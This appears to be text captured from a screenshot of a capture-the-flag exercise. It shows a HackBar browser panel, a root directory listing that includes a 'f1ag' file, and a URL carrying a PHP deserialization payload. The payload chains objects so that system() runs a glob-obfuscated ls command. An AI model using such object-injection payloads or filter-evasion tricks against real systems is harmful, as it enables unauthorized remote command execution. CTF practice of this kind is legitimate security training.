 bin boot dev etc f1ag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze8il8enj7ni1lqll4z.cloudeci1.ichunqiu.com/?data=O:7:"Welcome":2:{s:4:"name";s:13:"A_G00d_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:
{s:4:"func";O:4:"G00d":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:13:"/bin/[k-m]s /";}}}